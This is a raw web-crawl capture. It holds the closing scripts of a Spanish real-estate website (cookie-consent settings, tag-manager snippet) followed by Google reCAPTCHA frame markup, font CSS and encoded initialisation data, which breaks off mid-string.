};</script> <script id="cmplz-cookiebanner-js-extra">var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"18","version":"7.1.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.zandahomes.com\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"28","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https:\/\/www.zandahomes.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=18","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies","url":"https:\/\/www.zandahomes.com\/politica-de-cookies\/"},"privacy-statement":{"title":"Pol\u00edtica de privacidad","url":"https:\/\/www.zandahomes.com\/politica-de-privacidad\/"},"impressum":{"title":"Aviso legal","url":"https:\/\/www.zandahomes.com\/aviso-legal\/"}},"us":{"impressum":{"title":"Aviso legal","url":"https:\/\/www.zandahomes.com\/aviso-legal\/"}},"uk":{"impressum":{"title":"Aviso legal","url":"https:\/\/www.zandahomes.com\/aviso-legal\/"}},"ca":{"impressum":{"title":"Aviso legal","url":"https:\/\/www.zandahomes.com\/aviso-legal\/"}},"au":{"impressum":{"title":"Aviso legal","url":"https:\/\/www.zandahomes.com\/aviso-legal\/"}},"za":{"impressum":{"title":"Aviso legal","url":"https:\/\/www.zandahomes.com\/aviso-legal\/"}},"br":{"impressum":{"title":"Aviso legal","url":"https:\/\/www.zandahomes.com\/aviso-legal\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};</script> <script></script>  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9XBBP97"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <script defer src="https://www.zandahomes.com/wp-content/cache/autoptimize/js/autoptimize_03148fed1333faf20bff52a26bc1db54.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcNtOseAAAAAEU1v5KxKoQZr27VoLgDFUNQqRzn&co=aHR0cHM6Ly93d3cuemFuZGFob21lcy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=knmxwcjqoogm
body_size: 48590
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="giwgfy11lawcjm8lgAH7_A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="giwgfy11lawcjm8lgAH7_A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="giwgfy11lawcjm8lgAH7_A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22cijCpMKtEgE/w7HCk8KUwqFvUsKEw4clw7sSwr04MyZyY8KSwoxJwozCuHfDu8KaCzTCuj3Dt8KdwoBFWnJ0PyLCvcOtC8Kyc8KuW8O8w4oDwrXDpsOUMsOewpZGDMOZOHDDljd/[base64]/[base64]/Ch8Ojw4s6b2t4LcKeGj3CjBHCkmEBwp3DgcOpw4jDsznDkzBRLRtXSMKDwo89EMO/w6NBwpJeHcKfwp/DrcOxw4o7w7/CpRpBLz/CtcOow6R1TcKvw4HDoMKTw7zCky4vwoJVfjUrZGQSw455wod3w5p7KMK1H8Obw4jDvUhjN8OXw4vDrMODJlFww4PCp17DjnHDrRHCnMKRZQZgAcOORMOPw6xfw7LCiHbClMOow7zCgsOPw503fXRKQcOzRi3CscOPMSgrw6sFwqHDiMOzw6HCt8O/wrXCpzlKw5XCosKzwqFMwqHDjDdcwqPDqMKLw55MwpsgD8KJE8OFw7/Dlk5ZQzB3wrXDtsKlwpfCv1PDpFnDmzrCqHXCiSzDn1kiwoITVhnCkcKYw4zCsMKwwoVsOiPCjcKUw7bDkVlfAsKMw53CsQdewqN4JEIywo4UJnbDilgjw6oCDmhjwo3CkHAtwrh9A8Kvez3Ds2PCkcOtw6/DiMKPeMKJwoswwoPCl8KLwrl3K8OswrDCisK9BcK+Rh3DjsOGOAHDh0ZpC8KTwpfCo8OCV8KBTMKmwo7CjWPDsQrDphHCnR7Ck8OVMioAw4dGw7HDrMK3H2/DqnLCuTsgw4DCjsKOPMKRwp0Ew7NYwqbChcOcXcOEFkzCqMKgw47DlzvCjXLDucKIw5NwDsO4S00RccKOK8KOKsKlLUYrHMKowpAZOGbChMK/acO6w58+wpsMZ1FHw59LwpvDv8Kgf8KrwrQIw7/DsMK3wpHDnWYeRsKgworDr0/DicO+w4kPwotLwr7CjcObw4PCrG9Pw4ZawrZsw6zCoxrDslJmZlBzL8KlwpsUT8OEw7rDunLDr8Omw5lhTsOge1fCv8KELjICflghwqpBwptNVWnDi8OTUFHDnsKRKHcIwqozLcOIw47DkQ3Cr27CvXDDgMKZwoHCjMOLbcKnZH/Dr0Znw612QMKtw4kKw6ogJsOkXxnDm8KpTsK/w7jDjMO5VWsJC8KJwqnCkVNPw43Cv3fCscOECsKNPyXDvDfDgzjChsOoIFbDuQ0awp9hDmNiE8Osw5NSNcO1w5TCllXCp0vCrsK1w6DDsB9iw5XDox5hO8OBw7bDkQXCtRVHwp/CuncVwo3Cp8OTfcOGZMKAw4DCjQZpKybDmFNBwpZCUybCmTY+wqPCtMKSYjgZwopgwoxUwo44w5ppJsO6S8OIwqwkwoFSSV7Dp0sWFcOVw7vCmxhqwrQKwr/[base64]/wqfCry7Dp8O9OxfCtR9FCERBC8KjQGXCssKlwpBwwo0bw6ZLAsO6wrXDsMONwqPDtUzCplY/[base64]/[base64]/CkXLDombDvgUBwpUqw6BZVMKCNngLNcKvw7zCg8O7w4HCk1FSw4w3acKdQMKTYH3CinJfw5ptAUfDnj3Ct8Ofw5fCrVJ9bz3DhhtBYsO5wqFGLRdFU0VgVmINEijCulLCqsKzCy/[base64]/CpG/DtcK/w4zDpBYBO8Odw5rDoMKCO8ORwpo3w5TDq8ONw57DlsOwwqfDq8OdMAp4ZTwjwqtnN8ODLcK2eStHQhFyw5LDlsO+wpcgwpLDlDZQwoJDwrzClhXCpDdnwqfDiQbCrMKYehUCdgrDr8OuL8OHwodmfcK4wrPDoj/Cm8OxXMOzGg/DpDEowq3CvwnCjTAJb8Kww7bDnTXClsOoIcKiUl4CQ8OOw4U0CA7DmCHCiVY2IMKEPcK/wpTDun3CqcKcSXnDo3XCoBw2JMKywojDhBjCnh3Ci1HDonnDkmXDqxFiBzPCmsKEA8Kzwq3CssOgbwI2wrXDiMOrwqs1fDo4HsKjwq1sCMO/w5Vmwq3Cn8KdJyU1wrfDqHoLw5zDmwJUwpEvw4ZFaVDDtsKSw4bChsOWWDPCuQPCu